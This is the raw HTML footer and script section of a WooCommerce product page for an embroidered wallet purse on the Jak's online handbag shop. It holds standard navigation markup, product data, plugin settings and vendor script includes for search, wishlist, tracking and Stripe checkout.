<li class="bt-hidden menu-item menu-item-type-post_type menu-item-object-page menu-item-19078 nav-el-1"><a href="https://www.jak-s.com/en/where-to-find-jaks/">Where to find Jak’s</a></li>
<li class="bt-hidden menu-item menu-item-type-post_type menu-item-object-page menu-item-21621 nav-el-1"><a href="https://www.jak-s.com/en/return-policy/">Return policy</a></li>
<li class="bt-hidden menu-item menu-item-type-post_type menu-item-object-page menu-item-19076 nav-el-1"><a href="https://www.jak-s.com/en/contact/">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30020 nav-el-1"><a href="https://www.jak-s.com/en/produits/gift-certificate/gift-certificate/">Gift Certificate</a></li>
</ul></div>						<nav class="nav-lang hide"><ul id="menu-menu-secondaire-anglais-3" class="nav-lang-list"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8196 nav-lang-el menu-top"><a href="https://www.jak-s.com/en/a-propos/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8197 nav-lang-el menu-top"><a href="https://www.jak-s.com/en/where-to-find-jaks/">Where to find Jak’s</a></li>
<li class="politique menu-item menu-item-type-post_type menu-item-object-page menu-item-21440 nav-lang-el menu-top"><a href="https://www.jak-s.com/en/return-policy/">Return policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8198 nav-lang-el menu-top"><a href="https://www.jak-s.com/en/contact/">Contact</a></li>
<li class="gray-border menu-item menu-item-type-post_type menu-item-object-page menu-item-8199 nav-lang-el menu-top"><a href="https://www.jak-s.com/en/my-account/">My Account</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21620 nav-lang-el menu-top"></li>
<li class="nav-lang-el-no-border menu-item menu-item-type-custom menu-item-object-custom menu-item-8200 nav-lang-el menu-top"><a target="_blank" href="https://www.instagram.com/jaks_sacs_a_mains/?hl=fr">Instagram</a></li>
<li class="nav-lang-el-no-border menu-item menu-item-type-custom menu-item-object-custom menu-item-8201 nav-lang-el menu-top"><a target="_blank" href="https://www.facebook.com/jaks.concours/">Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-fav nav-lang-el nav-lang-el-no-border"><a href="https://www.jak-s.com/en/wishlist/" title="Favoris" class="nav-lang-el-link"><span class="nav-favorite"></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-lang nav-lang-el language"><a href="https://www.jak-s.com/fr/produits/printemps-2024/accessoires-6/pochette-portefeuille-8/">fr</a></li></ul></nav>					<div class="credit">
			Jak's | Boutique en ligne &copy; 2026 		</div>
				<div class="storefront-handheld-footer-bar">
			<ul class="columns-3">
									<li class="my-account">
						<a href="https://www.jak-s.com/en/my-account/">My Account</a>					</li>
									<li class="search">
						<a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><div class="aws-container" data-url="/en/?wc-ajax=aws_action" data-siteurl="https://www.jak-s.com/en/" data-lang="en" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="true" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="34404" data-tax="" ><form class="aws-search-form" action="https://www.jak-s.com/en/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696e83f835852">Search</label><input type="search" name="s" id="696e83f835852" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><input type="hidden" name="lang" value="en"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div></div>			</div>
								</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://www.jak-s.com/en/cart/" title="View your shopping cart">
				<span class="count">0</span>
			</a>
							</li>
							</ul>
		</div>
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

	<script>

  Fancybox.bind('[data-fancybox="gallery"]', {

  });

</script>
   			<section class="storefront-sticky-add-to-cart">
				<div class="col-full">
					<div class="storefront-sticky-add-to-cart__content">
						<img width="356" height="356" src="https://www.jak-s.com/wp-content/uploads/2024/08/Photoroom_20251124_122328-356x356.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Wallet Purse" loading="lazy" />						<div class="storefront-sticky-add-to-cart__content-product-info">
							<span class="storefront-sticky-add-to-cart__content-title">You&#039;re viewing: <strong>Wallet Purse</strong></span>
							<span class="storefront-sticky-add-to-cart__content-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>64.99</span></del> <span class="screen-reader-text">Original price was: &#036;64.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>49.00</span></ins><span class="screen-reader-text">Current price is: &#036;49.00.</span></span>
													</div>
						<a href="https://www.jak-s.com/en/produits/spring-2024/accessories-en-4/wallet-purse-6/" class="storefront-sticky-add-to-cart__content-button button alt" rel="nofollow">
							Select options						</a>
					</div>
				</div>
			</section><!-- .storefront-sticky-add-to-cart -->
		
</div><!-- #page -->

	<!-- <script src="https://code.jquery.com/jquery-1.11.0.min.js"></script> -->
	<!-- FlexSlider -->
	<script defer src="https://www.jak-s.com/wp-content/themes/jaks/scripts/vendor/jquery.flexslider.js"></script>
	<script>
	jQuery(document).ready(function( $ ){
        
        //var randomthis = Math.floor((Math.random()* $('.flexslider li').length ));
        
		$('.flexslider').flexslider({
			animation: "fade",
			controlNav: false,
			directionNav: true,
            slideshowSpeed: 4000,
            animationSpeed: 600,
			prevText: "",
			nextText: "",
           // startAt: randomthis,
			start: function(slider){
				$('body').removeClass('loading');
			}
		});
	});
	</script>
	<!-- End FlexSlider -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.jak-s.com\/en\/produits\/spring-2024\/accessories-en-4\/wallet-purse-6\/#product","name":"Wallet Purse","url":"https:\/\/www.jak-s.com\/en\/produits\/spring-2024\/accessories-en-4\/wallet-purse-6\/","description":"This flower-embroidered wallet pouch perfectly stores your essentials! You will love its many compartments for storing cards, money, telephone and personal effects. With its adjustable shoulder strap, it is perfect for taking you on your daily trips.\n\n \tAdjustable and removable shoulder strap\n \tMany compartments\n \tMachine washable","image":"https:\/\/www.jak-s.com\/wp-content\/uploads\/2024\/08\/Photoroom_20251124_122328.jpeg","sku":"ACC-162","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"49.00","priceCurrency":"CAD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/www.jak-s.com\/en\/produits\/spring-2024\/accessories-en-4\/wallet-purse-6\/","seller":{"@type":"Organization","name":"Jak&amp;#039;s | Pr\u00eat-\u00e0-oser | Sacs \u00e0 mains | Boutique en ligne","url":"https:\/\/www.jak-s.com\/en\/"}}]}</script>
            
                <script>
                    window.addEventListener('load', function() {
                        function aws_results_layout( styles, options  ) {
                            if ( typeof jQuery !== 'undefined' ) {
                                var $storefrontHandheld = options.form.closest('.storefront-handheld-footer-bar');
                                if ( $storefrontHandheld.length ) {
                                    if ( ! $storefrontHandheld.find('.aws-search-result').length ) {
                                        $storefrontHandheld.append( options.resultsBlock );
                                    }
                                    styles.top = 'auto';
                                    styles.bottom = 130;
                                }
                            }
                            return styles;
                        }
                        if ( typeof AwsHooks === 'object' && typeof AwsHooks.add_filter === 'function' ) {
                            AwsHooks.add_filter( 'aws_results_layout', aws_results_layout );
                        }
                    }, false);
                </script>

                <style>
                    .storefront-handheld-footer-bar .aws-search-result ul li {
                        float: none !important;
                        display: block !important;
                        text-align: left !important;
                    }
                    .storefront-handheld-footer-bar .aws-search-result ul li a {
                        text-indent: 0 !important;
                        text-decoration: none;
                    }
                </style>

            
        			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=218047019689410&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.jak-s.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.jak-s.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.jak-s.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
</style>
<link rel='stylesheet' id='yith-wcwl-theme-css' href='https://www.jak-s.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/themes/storefront.css?ver=4.11.0' media='all' />
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.jak-s.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.jak-s.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://www.jak-s.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.3.1' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://www.jak-s.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.3.1' media='all' />
<script src="https://www.jak-s.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//www.jak-s.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.jak-s.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1f0651925c","remove_from_wishlist_nonce":"b089ed7324","reload_wishlist_and_adding_elem_nonce":"e1fe09d5b1","load_mobile_nonce":"63d82d5e4f","delete_item_nonce":"d1ebf9dde3","save_title_nonce":"0014a57452","save_privacy_nonce":"17d458b9e9","load_fragments_nonce":"8964f8c6d9"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.jak-s.com\/en\/"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.jak-s.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1f0651925c","remove_from_wishlist_nonce":"b089ed7324","reload_wishlist_and_adding_elem_nonce":"e1fe09d5b1","load_mobile_nonce":"63d82d5e4f","delete_item_nonce":"d1ebf9dde3","save_title_nonce":"0014a57452","save_privacy_nonce":"17d458b9e9","load_fragments_nonce":"8964f8c6d9"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.jak-s.com\/en\/"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.jak-s.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1f0651925c","remove_from_wishlist_nonce":"b089ed7324","reload_wishlist_and_adding_elem_nonce":"e1fe09d5b1","load_mobile_nonce":"63d82d5e4f","delete_item_nonce":"d1ebf9dde3","save_title_nonce":"0014a57452","save_privacy_nonce":"17d458b9e9","load_fragments_nonce":"8964f8c6d9"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.jak-s.com\/en\/"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.jak-s.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1f0651925c","remove_from_wishlist_nonce":"b089ed7324","reload_wishlist_and_adding_elem_nonce":"e1fe09d5b1","load_mobile_nonce":"63d82d5e4f","delete_item_nonce":"d1ebf9dde3","save_title_nonce":"0014a57452","save_privacy_nonce":"17d458b9e9","load_fragments_nonce":"8964f8c6d9"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.jak-s.com\/en\/"};
</script>
<script src="https://www.jak-s.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script id="aws-script-js-extra">
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
</script>
<script src="https://www.jak-s.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.49" id="aws-script-js"></script>
<script src="https://www.jak-s.com/wp-content/themes/storefront/assets/js/navigation.min.js?ver=2.9.0" id="storefront-navigation-js"></script>
<script src="https://www.jak-s.com/wp-content/themes/storefront/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="storefront-skip-link-focus-fix-js"></script>
<script src="https://www.jak-s.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.jak-s.com/wp-content/themes/storefront/assets/js/vendor/pep.min.js?ver=0.4.3" id="jquery-pep-js"></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"1","force_reset":"0"};
</script>
<script src="https://www.jak-s.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script src="https://www.jak-s.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.jak-s.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.jak-s.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
</script>
<script src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script src="https://www.jak-s.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script id="lodash-js-after">
window.lodash = _.noConflict();
</script>
<script src="https://www.jak-s.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://www.jak-s.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://www.jak-s.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.jak-s.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.jak-s.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.jak-s.com/wp-includes/js/dist/url.min.js?ver=e87eb76272a3a08402d2" id="wp-url-js"></script>
<script src="https://www.jak-s.com/wp-includes/js/dist/api-fetch.min.js?ver=d387b816bc1ed2042e28" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.jak-s.com/en/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "30dac577bd" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.jak-s.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script src="https://www.jak-s.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://www.jak-s.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://www.jak-s.com/wp-includes/js/dist/dom.min.js?ver=93117dfee2692b04b770" id="wp-dom-js"></script>
<script src="https://www.jak-s.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://www.jak-s.com/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js"></script>
<script src="https://www.jak-s.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="https://www.jak-s.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script src="https://www.jak-s.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script src="https://www.jak-s.com/wp-includes/js/dist/compose.min.js?ver=d52df0f868e03c1bd905" id="wp-compose-js"></script>
<script src="https://www.jak-s.com/wp-includes/js/dist/private-apis.min.js?ver=4b858962c15c2c7a135f" id="wp-private-apis-js"></script>
<script src="https://www.jak-s.com/wp-includes/js/dist/redux-routine.min.js?ver=a0a172871afaeb261566" id="wp-redux-routine-js"></script>
<script src="https://www.jak-s.com/wp-includes/js/dist/data.min.js?ver=7c62e39de0308c73d50c" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="https://www.jak-s.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script id="wc_stripe_express_checkout-js-extra">
var wc_stripe_express_checkout_params = {"ajax_url":"\/en\/?wc-ajax=%%endpoint%%","stripe":{"publishable_key":"pk_live_51HoVpsHlqP8z6VlwAP4NfNaPQg2ISVQLHcj4HBChp8xovlb7O79b40rsQu3wmTPoGDengzKwmNnmMnvnRMJ7EBvg006b8j1yKh","allow_prepaid_card":"yes","locale":"en","is_link_enabled":true,"is_express_checkout_enabled":true,"is_amazon_pay_enabled":false,"is_payment_request_enabled":false},"nonce":{"payment":"7e611dd355","shipping":"dac0f48842","normalize_address":"4912d6c35b","get_cart_details":"24ca67c169","update_shipping":"247669d96b","checkout":"3cb91ea286","add_to_cart":"30c166a17b","get_selected_product_data":"4231000838","log_errors":"7899c0791d","clear_cart":"b205aef7b6","pay_for_order":"c553f58775","wc_store_api":"fcd7d2a59f","wc_store_api_express_checkout":"fe0d744eb2"},"i18n":{"no_prepaid_card":"Sorry, we're not accepting prepaid cards at this time.","unknown_shipping":"Unknown shipping option \"[option]\"."},"checkout":{"url":"https:\/\/www.jak-s.com\/en\/checkout\/","currency_code":"cad","currency_decimals":2,"country_code":"CA","needs_shipping":"no","needs_payer_phone":true,"default_shipping_option":{"id":"pending","displayName":"Pending","amount":0}},"button":{"type":"default","theme":"dark","height":"48","radius":"4","locale":"en"},"is_pay_for_order":"","has_block":"","login_confirmation":"","is_product_page":"1","is_checkout_page":"","product":{"shippingOptions":[{"id":"pending","displayName":"Pending","amount":0}],"displayItems":[{"label":"Wallet Purse","amount":4900},{"label":"Tax","amount":245,"pending":false},{"label":"Tax","amount":489,"pending":false},{"label":"Shipping","amount":0,"pending":true}],"total":{"label":" (via WooCommerce)","amount":5634,"pending":true},"requestShipping":true,"currency":"cad","country_code":"CA","validVariationSelected":true},"is_cart_page":"","taxes_based_on_billing":"","allowed_shipping_countries":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","PW","BE","BZ","BJ","BM","BT","BO","BQ","BA","BW","BV","BR","IO","BN","BG","BF","BI","KH","CM","CA","CV","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","CI","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","KP","MK","MP","NO","OM","PK","PS","PA","PG","PY","PE","PH","PN","PL","PT","PR","QA","RE","RO","RU","RW","BL","SH","KN","LC","SX","MF","PM","VC","WS","SM","ST","SA","SN","RS","SC","SL","SG","SK","SI","SB","SO","ZA","GS","KR","SS","ES","LK","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UM","UY","UZ","VU","VA","VE","VN","VG","VI","WF","EH","YE","ZM","ZW"],"custom_checkout_fields":[],"has_free_trial":""};
</script>
<script src="https://www.jak-s.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.js?ver=f49792bd42ded7e3e1cb" id="wc_stripe_express_checkout-js"></script>
<script src="https://www.jak-s.com/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=2.9.0" id="storefront-header-cart-js"></script>
<script src="https://www.jak-s.com/wp-content/themes/storefront/assets/js/footer.min.js?ver=2.9.0" id="storefront-handheld-footer-bar-js"></script>
<script src="https://www.jak-s.com/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=2.9.0" id="storefront-woocommerce-brands-js"></script>
<script src="https://www.jak-s.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.jak-s.com/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
